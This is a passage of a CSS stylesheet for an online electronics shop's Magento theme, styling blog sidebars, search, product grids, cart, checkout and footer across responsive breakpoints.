.blog-page .sidebar.sidebar-main .post-holder .post-header {
	width: 80%;
}

.blog-page .sidebar.sidebar-main .post-holder .post-ftimg-hld img {
	width: 75px;
	min-width: 75px;
	height: 75px;
	border-radius: 50%;
	object-fit: cover;
}


.blog-page .sidebar.sidebar-main .post-list .post-header .post-title a {
	font-size: 14px;
	font-weight: bold;
}

.blog-page .mp-sidebar .block-mp-sidebar-heading,
.blog-page .post-list-wrapper.blog-widget-recent h3 {
	font-size: 20px;
}

.blog-page .sidebar.sidebar-main .post-description {
	margin: 0;
}

.blog-page .mp-sidebar.mpcss .col-xs-12 {
	display: flex;
	flex-wrap: wrap;
}
.blog-page .mp-sidebar.mpcss .col-xs-12 {
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
}

.blog-page .mp-sidebar.mpcss .col-xs-12 ul {
	width: 33.333%;
	padding-left: 10px;
	margin-top: 10px !important;
}


.blog-page .mp-sidebar.mpcss .col-xs-12 li a {
	color: #303030;
    font-size: 12px;
    display: block;
    padding: 8px 0;
    background: #fbfaf8;
	border: 1px solid #E9E9E9;
	text-align: center;
	border-radius: 60px;
}

.blog-page .mp-sidebar.mpcss .col-xs-12 li a:hover {
	background: #FFC700;
}

.blog-page .block-title.col-xs-12.sidebar-categories {
	margin-left: 0;
	margin-bottom: 0;
}


.blog-page .mp-sidebar.mpcss .col-xs-12 li i {
	display: none;
}


.blog-page .sidebar.sidebar-additional {
	display: block;
}


.blog-page .sidebar.sidebar-additional {
    display: block;
    float: right;
    width: 30%;
    padding-left: 100px;
}

.blog-page .sidebar.sidebar-additional .post-image {
	width: auto !important;
	height: auto !important;
	padding: 0 !important;
	border: none !important;
}

.blog-page .sidebar.sidebar-additional .post-image img {
	position: static;
	width: 100% !important;
	height: 100% !important;
	border-radius: 40px;
}

.blog-page .sidebar.sidebar-additional .post-image .post-item-link {
	padding: 0;
	width: 75px;
    height: 75px;
}

.blog-page .sidebar.sidebar-additional .block-popular-posts .post-item-date {
	display: none;
}

.blog-page .sidebar.sidebar-additional .block-popular-posts .item {
	display: flex;
	align-items: center;
}

.blog-page .sidebar.sidebar-additional .block-popular-posts a {
	color: #303030;
	font-size: 15px;
}


.blog-page .sidebar.sidebar-additional .block-categories ul {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
}

.blog-page .sidebar.sidebar-additional .block-categories ul li {
	padding-left: 5px;
	padding-bottom: 0px;
}

.blog-page .sidebar.sidebar-additional .block-categories ul li a {
	padding: 10px 20px;
    background: #E9E9E9;
    color: #303030;
    border-radius: 60px;
    border: 1px solid #FBFAF8;
    display: inline-block;
}

.blog-page .sidebar.sidebar-additional .block-categories ul li a:hover {
	background: #FFC700;
}



/* Single blog */

.blog-post-view .post-holder .post-content {
	padding: 0;
}

.blog-post-view .post-holder .post-content .post-ftimg-hld img {
	border-radius: 20px;
}

.blog-post-view .post-text-hld p {
	font-size: 14px;
}

.blog-post-view .post-bottom {
	display: none;
}

.blog-post-view .mp-post-info {
	margin-top: 20px;
}

.blog-post-view .post-content img{
	border-radius: 20px;
}


/* Search result */


.no_search .page-title-wrapper,
.no_search .page-bottom  {
	display: none;
}

.no_search .column.main {
	text-align: center;
	width: 100%;
}

.no_search .page-wrapper {
	background: #FBAB20;
}

.no_result_wrap {
	padding: 5% 0;
}

.no_result_wrap img {
	width: 65%;
}

.no_result_wrap h1 {
	font-size: 60px;
	margin-bottom: 10px;
}

.no_result_wrap p {
	font-size: 21px;
	font-family: "GT-Walsheim-Pro-Condensed-Bold";
}


/* First level cat */

.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider {
	display: inherit;
}

.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider .slick-prev {
	left: -27px !important;
}

.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider .slick-next {
	right: -20px !important;
}

.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider .product-item {
	margin-bottom: 0;
}



/* Max width content */

@media only screen and (max-width:1600px) {
	.loyalty-club .loyalty-text h1 {
	    font-size: 90px;
	}
	.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
	    right: 210px;
    	top: 10px;
	}

	.ambrands-slider {
	    max-width: 95% !important;
	    margin: auto;
	}

	.ambrands-slider .swiper-button-prev {
	    left: 0px;
	}

	.ambrands-slider .swiper-button-next {
	    right: 0px;
	}

	.ambrands-letters-filter button {
	    padding: 0;
	    background: transparent;
	    border: 1px solid #E9E9E9;
	    background: #f2f2f2;
	    width: 2.3vw;
	    height: 2.3vw;
	}
}


@media only screen and (max-width:1333px) {
	.amsearch-form-block .amsearch-input-wrapper .amsearch-input {
		margin-top: 10px;
	}
	.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
		right: 25px;
        top: 88px;
	}
	.amsearch-button.-close.-clear.-icon {
	    right: 50px;
	    top: 80px;
	}
}



@media only screen and (max-width:1450px) {
	.action.tocart.primary>span {
        font-size: 15px;
    }
	.info-cards,
	.kategorije,
	.home-grid,
	.home-grid-column .slick-slider,
	.loyalty-club,
	.catalog-category-view.page-layout-1column .column.main ol.widget-product-grid {
		padding-left: 20px;
		padding-right: 20px;
	}
	.home-grid-column .slick-prev,
	.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider .slick-prev {
    	left: -5px !important;
	}
	.home-grid-column .slick-next,
	.catalog-category-view.page-layout-1column .column.main .product-items.slick-slider .slick-next {
    	right: 0px !important;
	}

	.footer {
	    justify-content: space-around;
	}

	#myCarousel {
		padding: 0;
	}

	.empty-category-img h1 {
	    font-size: 70px;
	}

	.blog-page .sidebar.sidebar-additional {
    	padding-left: 50px;
	}

	.blog-page .sidebar.sidebar-additional .block-categories ul li a {
		font-size: 14px;
	}

}

@media only screen and (max-width:1200px) {
	.blog-page .sidebar.sidebar-main .post-holder .post-content img {
		width: 50px;
		height: 50px;
		min-width: 50px;
		min-height: 50px;
		object-fit: cover;
	}

	.blog-page .sidebar.sidebar-main .post-content .post-description .post-ftimg-hld {
		width: 50px;
		height: 50px;
	}
}

@media only screen and (max-width:1100px) {
	.special-price .price {
		font-size: 17px !important;
	}

	.special-price .price span {
		font-size: 15px !important;
	}

	.customer-account-create .page-title-wrapper,
	.form-create-account {
		width: 50%;
	}

    .customer-account-create .page-title-wrapper {
    	margin: 50px 0 0;
    }

}



@media only screen and (max-width:1060px) {
	.header.content span {
	    font-size: 12px;
	}
	.navigation .level0>.level-top {
		padding-left: 5px;
        padding-right: 5px;
	}
	.info-cards {
		margin-left: -20px;
	}
	.info-cards .card {
		padding-left: 20px;
	}
}

@media only screen and (max-width:992px) {

	.catalog-category-view.page-layout-1column .column.main ol.widget-product-grid {
		padding-left: 0;
		padding-right: 50px;
	}

	.blog-page .page-main {
		padding-top: 0px;
	}


	.category-description.show-more {
		height: auto;
	}


	.product-specs-holder {
		margin-top: 30px;
	}

	.product-footer-info h2 {
		margin-bottom: 0;
	}


	.header.content .minicart-wrapper {
		margin-right: 0;
	}

	.amsearch-form-block .amsearch-input-wrapper .amsearch-input {
        margin-bottom: 15px;
    }

	.header.content {
		display: flex;
		flex-wrap: wrap;
	}
	.amsearch-wrapper-block {
		width: 100%;
	}
	.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
        top: 20px;
    }
    .amsearch-button.-close.-clear.-icon {
        top: 10px;
    }
    .amsearch-result-section {
	    width: 70%;
	}
    .header.content .userMenu {
    	padding-right: 0;
    	padding-left: 60px;
    }
    .logo {
    	padding-top: 10px;
    }
    .f-menu-toggle {
    	margin-top: 5px;
	    background: #fff;
	    display: flex;
	    justify-content: center;
	    padding: 10px;
    }

    .abs-shopping-cart-items-desktop,
    .block-cart-failed,
    .cart-container .form-cart,
    .cart-container .cart-gift-item {
    	width: 100%;
    }

    .cart-summary {
    	width: 100%;
    }

    .ambrands-letters-filter button {
        width: 30px;
        height: 30px;
        font-size: 11px;
        margin-bottom: 10px;
    }

    .ambrands-letter.-letter-all {
    	height: 30px !important;
    }

    .ambrands-letters-filter .ambrands-letter.-active {
    	height: 30px;
    	font-size: 11px;
    }

    .ambrands-letters-list .ambrands-content .ambrands-brand-item {
	    width: 15.6%;
	}

	/* Blog	*/

	.post-list-wrapper .post-list {
	    grid-template-columns: repeat(1, 1fr);
	}

	.blog-page .mp-sidebar.mpcss .col-xs-12 li a {
		padding: 8px 5px;
	}

	.blog-page .mp-sidebar.mpcss .col-xs-12 ul {
		width: 50%;
	}

	.blog-page .sidebar.sidebar-additional {
        padding-left: 0;
    }

	/* Swich */

	.productListTop {
	    float: none;
	}

	.toggle-switch-holder {
	    border-top: none;
	}

	.productListTop .toolbar {
		border-bottom: none;
	}

	.mobile-filter-button-holder {
		display: none;
	}


	.toolbar select {
        width: 100%;
    }

}



@media only screen and (max-width:768px) {

	#shipping-new-address-form .field.street.admin__control-fields .label {
	    width: auto;
	}

	#myCarousel {
		padding: 0 20px 37px;
	}

	.amasty-shipbar .content {
        padding: 10px 0;
    }

    .amasty-shipbar .close-button .extra {
	    width: 11px;
	}

    .amasty-shipbar.container span.label-content {
    	font-size: 12px !important;
    }

    .amasty-shipbar .extra {
    	width: 16px;
    }

    .amasty-shipbar .close-button {
	    right: 2px;
        top: -10px;
	}

	.block-minicart .block-content,
	.minicart-items-wrapper .product-item > .product {
	    padding: 0;
	}

	.minicart-items-wrapper .product-item-details .product-item-name a {
	    width: 90%;
	    display: inline-block;
	}

	.block-minicart .block-content .actions .primary,
	.block-minicart .block-content .actions .secondary {
		width: 100%;
	}

	/* Search */

	.amsearch-button.-close.-clear.-icon {
        top: 40px;
        right: 40px;
    }

    .amsearch-result-section {
        position: absolute !important;
        top: 25px;
        width: 100%;
        left: 0;
        right: 0;
    }

    .amsearch-result-section .amsearch-items-section .amsearch-product-list {
	    grid-template-columns: repeat(2, 1fr);
	    gap: 0px;
	}

	.amsearch-result-section .amsearch-items-section {
	    overflow: scroll;
	    height: 450px;
		position: relative;
		z-index: 2;
	}

	.amsearch-result-section .amsearch-items-section .amsearch-product-list li {
		margin-bottom: 10px;
	}

	.amsearch-result-section .amsearch-items-section .amsearch-product-list li .product-image-wrapper {
		padding-bottom: 70px !important;
	}

	.amsearch-result-section .amsearch-items-section .amsearch-product-list li .product-image-wrapper img {
		height: 90px;
        object-fit: contain;
	}

	.amsearch-description .amsearch-wrapper-inner .price-box span {
		margin-bottom: 0 !important;
	}


	/* Mini cart */

	.minicart-wrapper .action.close {
		margin: 0 0 0 auto;
	}

	.minicart-wrapper.active .block-minicart {
		overflow: scroll;
		width: 100%;
		min-width: 100%;
	}

	.active-mob-nav {
		display: block !important;
	}

	/* Nav */

	.nav-holder {
        top: 50px !important;
    }

    .nav-open .nav-holder {
	    height: calc(100vh - 50px) !important;
	}

	.navigation .level0>.level-top,
	.header.content span {
		font-size: 14px;
	}

	.level-top.loyalty-link span, .level-top.landing-link span {
	    font-size: 13px !important;
	}

	.level-top.loyalty-link .menu-item-icon,
	.level-top.landing-link .menu-item-icon {
		background: transparent;
	}

	.level-top.loyalty-link .menu-item-icon {
		padding-left: 0;
	}

	.level-top.landing-link .menu-item-icon {
		padding-left: 5px;
	}

	.navigation ul .level0.level-top {
		position: relative;
	}

	.navigation ul .level0.level-top.plus-minus {

	}

	.navigation ul .level0.level-top::after {
		position: absolute;
		right: 0;
		top: 10px;
		font-family: "font awesome 5 Pro";
		line-height: inherit;
		font-size: 18px;
		content: '\f107';
		color: #fff;
		pointer-events: none;
	}

	.navigation ul .level0.level-top.plus-minus::after {
		position: absolute;
		right: 0;
		top: 10px;
		font-family: "font awesome 5 Pro";
		line-height: inherit;
		font-size: 18px;
		content: '\f106';
		color: #fff;
		pointer-events: none;
	}




	.nav-before-open.nav-open .userMenu,
	.nav-before-open.nav-open .logo,
	.nav-before-open.nav-open .amsearch-wrapper-block,
	.nav-before-open.nav-open .call-center-button {
		display: none !important;
	}

	.nav-holder {
		top: 115px;
	}

	.navigation ul {
	    line-height: 28px;
	    padding: 0 20px;
	}

	.desk_baner {
		display: none;
	}

	.mob_baner {
		display: block;
	}

	.amsearch-form-block .amsearch-input-wrapper .amsearch-input {
        margin-bottom: 0;
        margin-top: 40px;
        margin-right: 0;
        width: 70%;
        height: 40px;
        padding-left: 10px !important;
    }

    .amsearch-result-section {
	    background: white;
	    margin-top: 95px;
	    position: relative;
	    border-radius: 10px;
	}

    .f-menu-toggle {
    	background: transparent;
    	padding: 2px 15px 0 0 !important;
    	margin: 0;
    	left: auto;
        right: 10px;
    }

    .page-header .action.showcart {
        padding-right: 45px;
    }

    .minicart-wrapper .action.showcart .counter.qty {
        top: 24px;
        right: 18px;
    }

    .minicart-wrapper .action.showcart .counter.qty {
    	background: #FBAB20;
        height: 18px;
        min-width: 18px;
        padding: 0;
        width: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .minicart-wrapper .action.showcart .counter.qty:before {
    	position: static;
    }

   	.page-header .userMenu .wishlist {
        margin-left: 0;
        margin-right: 20px;
    }
    .page-header .userMenu .wishlist:after {
    	display: none;
    }

    .userMenu .login {
    	margin-right: 15px !important;
    }

    .page-header .minicart-wrapper {
        top: -2px;
    }

    .userMenu > ul {
    	left: -126px;
    	min-width: 215px;
    	top: 60px;
    	border-radius: 11px;
    }

    .userMenu > ul > li > a {
    	padding: 0 5px;
    	font-size: 15px;
    }

    .userMenu > span:after {
	    position: relative;
	    bottom: 3px;
	}

    .minicart-wrapper .action.showcart:after {
    	font-size: 21px;
    }

    .mob-categories a {
    	font-size: 12px;
    }

    #myCarousel .slick-dots {
	    bottom: 19px;
	}

    #myCarousel .slick-dots li button::before {
    	display: none;
    }

    /*.desktop-see-all-link-holder {
	    display: block;
	    position: absolute;
	    bottom: 0;
	}*/


	/*  */

	.product-items .action.towishlist:before {
		font-size: 17px;
	}

	.product-item-actions .actions-secondary {
	    top: 0px;
	}

	.cms-home .info-cards {
		margin: 45px 0 0;
		padding-left: 20px;
		padding-right: 0;
	}

	.info-cards .card {
        padding-left: 0;
    }

    .cms-home .info-cards .card img {
    	height: 220px;
    	object-fit: cover;
    	border-radius: 10px;
    }

    .cms-home .info-cards {
    	gap: 20px;
    	overflow: scroll;
    	overflow-y: hidden;
    	padding-bottom: 10px;
    	margin-top: 10px;
    }

    .cms-home .loyalty-club {
    	margin-top: 50px;
    }

    .banner-item.banner-spotlight.banner-1 {
    	margin-top: 40px;
    }

    .home-grid.home-promotions h2 {
    	margin-bottom: 0;
    }

    .cms-home .info-cards .card {
        min-width: 260px;
    }

    .cms-home .info-cards .card p {
    	font-size: 14px;
    	margin-top: 5px;
    }



    .cms-home .info-cards::-webkit-scrollbar,
    .cms-home .widget-product-grid::-webkit-scrollbar,
    .catalog-category-view.page-layout-1column .products-grid .product-items::-webkit-scrollbar,
    .children-category-container .wrapper::-webkit-scrollbar,
    .catalog-product-view .amrelated-grid-wrapper .product-items::-webkit-scrollbar,
    .checkout-cart-index .products-grid .product-items::-webkit-scrollbar {
	    width: 12px;
	    height: 8px;
	    margin-left: 10px;
	    padding-left: 20px;
	    margin-right: 100px;
	    padding-right: 100px;
	}


	.cms-home .info-cards::-webkit-scrollbar-track,
	.cms-home .widget-product-grid::-webkit-scrollbar-track,
	.catalog-category-view.page-layout-1column .products-grid .product-items::-webkit-scrollbar-track,
	.children-category-container .wrapper::-webkit-scrollbar-track,
	.catalog-product-view .amrelated-grid-wrapper .product-items::-webkit-scrollbar-track,
	.checkout-cart-index .products-grid .product-items::-webkit-scrollbar-track {
	    background-color: #EFEDEB;
	    border-radius: 10px;
	    height: 8px;
	   	margin-left: 10px;
	    padding-left: 20px;
	    margin-right: 100px;
	    padding-right: 100px;
	}

	.cms-home .info-cards::-webkit-scrollbar-thumb,
	.cms-home .widget-product-grid::-webkit-scrollbar-thumb,
	.catalog-category-view.page-layout-1column .products-grid .product-items::-webkit-scrollbar-thumb,
	.children-category-container .wrapper::-webkit-scrollbar-thumb,
	.catalog-product-view .amrelated-grid-wrapper .product-items::-webkit-scrollbar-thumb,
	.checkout-cart-index .products-grid .product-items::-webkit-scrollbar-thumb {
	    border-radius: 10px;
	    background: #BFB6AE;
	    height: 8px;
	   	margin-left: 10px;
	    padding-left: 20px;
	    margin-right: 100px;
	    padding-right: 100px;
	}

	.cms-home .info-cards::-webkit-scrollbar,
	.cms-home .info-cards::-webkit-scrollbar-track {
    	margin-left: 20px;
    }



	/*	*/

	.cms-home .kategorije .grid-kategorije {
		justify-content: unset;
		margin-left: -20px;
	}

	.cms-home .kategorije .grid-kategorije > div {
		width: 50%;
		padding-left: 20px;
		padding-bottom: 20px;
		margin-bottom: 0;
	}

	.cms-home .kategorije .grid-kategorije {
		grid-gap: unset !important;
	}

	.kategorije h2 {
	    font-size: 26px;
	    margin-top: 50px;
	}

	.home-grid-column {
	    margin-top: 20px;
	    padding: 0;
	    margin-bottom: 0;
	}

	.cms-home .products-grid ol,
	.catalog-category-view.page-layout-1column .products-grid .product-items,
	.catalog-product-view .amrelated-grid-wrapper .product-items {
        margin-left: -10px;
        padding-right: 50px;
    }

	/*  */

	.home-grid {
		padding-right: 0;
	}

	.product-item .actions-primary .action.tocart.primary {
		position: absolute;
		right: 0;
		bottom: 12px;
	}

	.products-grid.grid .product-item-name {
		max-width: calc(100% - 0px);
	}

	.product-item .price-container.price-final_price {
        font-size: 18px;
        margin: 0;
    }



    .cms-home .widget-product-grid,
    .home-grid-column ol.product-items,
    .allTabsContainer ol.product-items {
    	overflow: scroll;
    	overflow-y: hidden;
    }

    .cms-home select {
    	margin-right: 20px;
        padding: 3px 0 3px 10px;
        font-size: 13px;
        width: 107px;
    }

    .page-block-banners-holder {
    	padding-right: 20px;
    	margin-top: 0px;
    	margin-bottom: 20px;
    	padding-bottom: 0;
    }

    .page-block-banners-holder .home-grid-column {
    	margin-bottom: 20px;
    }

    .page-block-banners-holder .home-grid-column.novo-mace {
    	margin-bottom: -15px;
    }

    .page-products .page-block-banners-holder {
    	padding-bottom: 0;
    }



   	#allTabsContainer2 {
   		padding-bottom: 10px;
   	}

    .cms-home .categories, {
    	padding-left: 0;
    }

    .category-block-holder .home-grid-column h2 {
    	margin-bottom: 0;
    }

    .cms-home .brand-items-container {
    	padding-left: 0;
    	padding-right: 20px;
    	margin-top: 20px;
    }

    .cms-home .categories {
    	padding-left: 0;
    }

    .brand-item a img {
	    height: 50px;
	    width: 100%;
	    object-fit: contain;
	}

	.mobile-see-all-link-holder {
		padding-right: 20px;
        margin-bottom: 20px;
        margin-top: 0;
	}

	.brand-items-container {
		margin-bottom: 20px;
	}

	.mobile-see-all-link-holder .see-all-link {
		border: none;
	}

	.kategorije h2 {
	    font-size: 25px;
	    margin-top: 42px;
	}

	.home-promotions h2,
	.home-grid-column h2,
	.category-block-holder .home-grid-column h2,
	.kategorije h2,
	.checkout-cart-index .page-title-wrapper .page-title,
	.amslider-header-container,
	.blog-page .page-main .page-title {
		font-size: 25px !important;
	}

	.kategorije h2 {
	    margin-top: 40px !important;
	    margin-bottom: 15px;
	}

	/*	*/

	.loyalty-club .loyalty-text h1 {
        font-size: 37px !important;
    }

    .loyalty-club .loyalty-text p {
        font-size: 16px !important;
        line-height: 20px;
    }

    .loyalty-club .loyalty-text a {
        left: 20px;
        margin-top: -15px;
    }

    .loyalty-club .loyalty-img {
	    padding-top: 30px;
	}

	.page-footer .first-btn, .page-footer .scnd-btn {
		font-size: 17px;
		padding-top: 25px;
    	padding-bottom: 25px;
	}

	.footer-links-col h4 {
		font-size: 17px;
		margin-bottom: 15px;
	}

	.footer.content .drop-menu ul li {
		text-align: left;
		padding: 0 20px;
	}

	.footer.content .drop-menu ul li,
	.footer.content p,
	.footer.content a {
		font-size: 14px;
	}

	.social_icons p {
	    font-size: 17px !important;
	}

	.banka {
		padding: 15px 0;
	}

	.banka li img {
        height: 29px;
    }

	/* products	*/

	.product-item-details {
	    padding-bottom: 15px;
	}

	.product-item .actions-primary .action.tocart.primary:after {
		font-size: 12px;
        position: relative;
        bottom: 2px;
	}

	.product-item .product-item-name .product-item-link {
        font-size: 12px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }


    .cms-home select {
	    background-image: url(https://www.tehnomanija.rs/static/version1720134277/frontend/Fullo/tehnomanija/sr_Latn_RS/images/arrow_down.png);
	    background-repeat: no-repeat;
	    background-position: center right 10px;
	    -moz-appearance: none;
	    -webkit-appearance: none;
	    appearance: none;
	    background-size: 12px;
	}


	.breadcrumbs a, .readcrumbs a:visited {
	    white-space: nowrap;
	}

	#onamaSliderKarijera .owl-nav button.owl-prev {
		left: 2% !important;
	}

	#onamaSliderKarijera .owl-nav button.owl-next {
		right: -9% !important;
	}


	/* Category page */

	.catalog-category-view.page-layout-1column h1, {
	    font-size: 34px;
	}

	.response-page-fail h3 {
		font-size: 34px !important;
		margin-top: 30px !important;
	}

	.response-page-fail h1 {
		font-size: 25px;
	}



	.response-page-fail .column.main {
		margin-bottom: 50px;
	}

	.catalog-category-view.page-layout-1column .category-description {
	    top: 35%;
	}

	.catalog-category-view.page-layout-1column .category-description img {
		height: 70px;
	}

	.catalog-category-view.page-layout-1column .products-grid .product-items {
		margin-right: -20px;
	}

	.page-products .page-main  {
		padding-left: 20px;
        padding-right: 20px;
	}

	.catalog-category-view .products-grid .product-items .product-item {
		margin-bottom: 0;
	}

	.catalog-category-view .page-block-banners-holder {
	    margin-bottom: 15px;
	    padding-right: 0;
	}

	.amslider-container .amslider .wrapper::-webkit-scrollbar {
	    margin-left: 15px;
        padding-left: 20px;
	}

	.amslider-container .amslider .wrapper::-webkit-scrollbar-track {
		margin-left: 15px;
        padding-left: 20px;
	}

	.amslider-container .amslider .wrapper::-webkit-scrollbar-thumb {
		margin-left: 15px;
        padding-left: 20px;
	}

	.mobile-filter-button {
		height: 40px;
		line-height: inherit;
		padding: 0;
	}

	.mobile-filter-button span:before {
	    padding: 0;
	    height: 20px;
	    margin-right: 10px;
	}

	.mobile-filter-button-holder span {
		white-space: nowrap;
	    display: flex;
	    align-items: center;
	    justify-content: center;
	    margin: 0;
	    font-family: 'Roboto', sans-serif;
        font-weight: 500;
	}

	.mobile-filter-button span:before {
		padding: 0;
	}

	.toolbar select {
		height: 40px;
		font-family: 'Roboto', sans-serif;
        font-weight: 500;


		position: absolute;
		top: -150px;
		width: 47%;
		margin-left: 2%;
	}

	.sorter-filtered select.sorter-options {
		top: -163px !important;
	}

	.toolbar .sorter-action {
		display: none;
	}


	#amasty-shopby-product-list .products .item.product {
		margin: 0;
		padding-bottom: 0;
		padding-left: 10px;
        padding-right: 10px;
        padding-top: 10px;
	}

	.catalog-category-view.page-layout-2columns-left .product-items {
		display: grid;
	    grid-template-columns: repeat(2, 1fr);
	    grid-gap: 20px;
	    margin-top: 30px;
	    margin-bottom: 30px;
	}

	.catalog-category-view #amasty-shopby-product-list .products-grid .product-items .product-item {
		width: 100% !important;
	}

	.catalog-category-view .products-grid .product-item .product-item-name {
	    height: auto;
	}

	.catalog-category-view .price-package-holder {
		display: flex;
	    flex-wrap: wrap;
	    flex-direction: column;
	    height: 60px;
	}

	.block-content.filter-content .block-actions.filter-actions a {
		margin-left: 0;
		margin-top: 0;
	}

	.productListTop .filter-current.am-filter-current {
		margin: 16px -16px 0;
	}

	.category-block-holder {
		margin-top: 0;
	}

	/* Single */

	.page-title-wrapper.product .page-title {
		font-size: 22px;
	}

	.product.attribute.sku {
	    font-size: 14px;
	}

	.price-tocart-holder {
	    margin: 10px 0 20px;
	}

	.price-tocart-holder .price-container.price-final_price .price {
        font-size: 35px;
        display: flex;
	    align-items: center;
	    width: 100%;
    }

    .product-info-stock-sku .stock span {
    	margin-bottom: 0;
    }

	.price-tocart-holder .action.primary.tocart {
		width: 100%;
		display: flex;
		margin-left: 0;
		height: 41px;
	}

	.price-tocart-holder .price-box.price-final_price {
		height: auto;
	}

	.catalog-category-view .amslider-container {
	    margin: 15px auto 0;
	}

	.catalog-product-view .product-info-main .special-price .price {
        font-size: 30px !important;
    }

    .price-container.price-final_price {
    	display: block;
    }

    .products-grid .price-final_price {
    	height: 60px;
    	flex-wrap: nowrap;
    }

    .catalogsearch-result-index .products-grid .price-final_price {
    	height: 50px;
    }

    .products-grid .price-container.price-final_price {
    	height: auto;
    }

	.product-add-form .field.qty,
	.product-add-form .box-tocart .actions {
		width: 50%;
	}

	.field.qty .control {
	    justify-content: flex-start;
	}

	.catalog-product-view .product-info-main .action.tocart.primary:before {
		content: '';
		background: url('../images/cart.svg');
		background-size: contain;
		width: 20px;
		height: 20px;
		background-repeat: no-repeat;
		top: -1px;
	}

	.action.tocart.primary>span {
        font-size: 14px;
    }


    .catalog-product-view .amrelated-grid-wrapper .product-items {
    	padding-left: 2px;
    	padding-right: 33px;
    }

    .catalog-product-view .amrelated-grid-wrapper {
	    margin-top: 40px;
	    margin-bottom: 50px;
	}

	/* Cart page */


	.cart.table-wrapper .actions-toolbar {
		color: transparent;
	}

	.cart.table-wrapper .actions-toolbar>.action-delete:before {
	    font-size: 18px;
	}

	.cart.table-wrapper .col.price,
	.order-items.table-wrapper .col.price,
	.cart.table-wrapper .col.qty,
	.order-items.table-wrapper .col.qty,
	.cart.table-wrapper .col.subtotal,
	.order-items.table-wrapper .col.subtotal,
	.cart.table-wrapper .col.msrp,
	.order-items.table-wrapper .col.msrp {
		padding: 10px;
	}

	.cart.table-wrapper .col.price .price-excluding-tax {
		text-align: left;
	}

	.col.subtotal .price-excluding-tax  {
		text-align: right;
	}

	.cart-container .product-item-name>a, .cart-container .product.name a>a {
	    font-size: 14px;
	}

	.checkout-cart-index .products-grid .product-items {
	    margin-left: -10px;
	    padding-right: 33px;
	    padding-left: 2px;
	}


	.checkout-cart-index .amrelated-grid-wrapper {
	    margin-top: 30px;
	    margin-bottom: 40px;
	}


	.checkout-index-index .checkout-header .description {
	    font-size: 15px;
	}

	.checkout-index-index .checkout-block {
	    padding: 15px;
	}

	.checkout-index-index .opc-block-summary .product-item .product-item-inner .details-qty input {
	    height: 35px;
	}

	.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply {
		margin-right: 0;
        width: 100%;
        margin-top: 10px;
        font-size: 14px;
	}

	.checkout-payment-method .discount-code .payment-option-content .form-discount .actions-toolbar {
	    margin-left: 0;
	}

	.checkout-payment-method .discount-code .payment-option-content .form-discount {
		flex-direction: column;
	}

	/* Price box */

	.product-item-details .old-price .price,
	.product-item-details .old-price .price span {
		font-size: 13px !important;
	}

	.product-item-details {
        padding-bottom: 0;
    }


	/*  */

	.mob_action_link {
		display: block;
        text-align: center;
        margin-right: 20px;
        z-index: 5;
	    color: #FBAB20;
	    font-weight: bold;
	}


	.mob_action_link:after {
	    display: inline-block;
	    font-style: normal;
	    font-variant: normal;
	    text-rendering: auto;
	    -webkit-font-smoothing: antialiased;
	    font-family: "font awesome 5 Pro";
	    content: '\f105';
	    margin-left: 10px;
	    vertical-align: top;
	    color: #FBAB20;
	}

	.all_link_btn {
        bottom: -45px;
    }



	/* Footer */

	.copy_right {
		display: none;
	}


	.copy_right.mob_copy_right {
		display: flex;
		justify-content: center;
		flex-direction: column;
		padding-bottom: 55px;
	}

	.copy_right.mob_copy_right span {
		display: flex;
		align-items: center;
	}


	.call-center-button {
        bottom: -5px !important;
    }


    .product-info-stock-sku .stock span {
	    font-size: 14px;
	}

	.product-info-stock-sku .stock span:before {
		font-size: 18px;
	}

	.productDiscount span.amount {
	    font-size: 15px;
	}

	.social_icons .apps p:after {
	    display: inline-block;
	    font-style: normal;
	    font-variant: normal;
	    text-rendering: auto;
	    -webkit-font-smoothing: antialiased;
	    font-family: "font awesome 5 Pro";
	    content: '\f107';
	    position: absolute;
	    right: 16px;
	    line-height: 150%;
	    font-weight: 400;
	    vertical-align: top;
	    -webkit-transition: -webkit-transform .4s ease-in-out;
	    transition: -webkit-transform .4s ease-in-out;
	    transition: transform .4s ease-in-out;
	    transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	}

	/* Brendovi	*/

	.ambrands-letters-list .ambrands-content .ambrands-brand-item {
	    width: 32.3%;
	}

	.ambrands-slider .swiper-button-prev,
	.ambrands-slider .swiper-button-next {
	    width: 50px;
	    height: 50px;
	}

	.ambrands-filters-block .ambrands-search-wrapper {
	    margin: 25px 0;
	    padding: 30px 0;
	}

	.ambrands-filters-block .ambrands-livesearch-block .ambrands-item {
	    font-size: 13px;
	}

	/* Blog	*/

	.post-list .post-header .post-title a {
		font-size: 18px;
	}

	.blog-page.page-layout-2columns-right .column.main {
		width: 100%;
	}

	.blog-page .sidebar.sidebar-main {
	    width: 100%;
	    padding-left: 0;
	    margin-bottom: 50px;
	}

	.blog-page .toolbar .pages {
	    margin-top: 0;
	    margin-bottom: 0;
	}

	.blog-page .sidebar.sidebar-main .post-list .post-header .post-title {
	    padding: 0 20px 20px 0;
	}

	/* Single blog */

	.blog-post-view .post-content .mp-post-info {
		margin-top: 20px;
	}


	.blog-post-view .post-holder {
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.blog-page .sidebar.sidebar-main .post-list-wrapper .post-holder .post-header .post-info {
		padding-left: 0;
		font-size: 11px;
	}

	/* Search */

	.catalogsearch-result-index .product-items {
	    grid-template-columns: repeat(3, 1fr);
	    grid-gap: 20px;
	}

	/* Checkout	*/

	.opc-block-summary .minicart-items-wrapper {
		max-height: inherit;
	}

	.checkout-index-index .opc-block-summary .product {
	    padding: 10px 0 !important;
	}

	.opc-block-summary .amcheckout-wrapper .product-image-wrapper {
		width: 65px;
	}

	.opc-block-summary .amcheckout-wrapper .product-item .product-item-name {
		font-size: 14px;
	}

	.checkout-payment-method .payment-methods .actions-toolbar .primary {
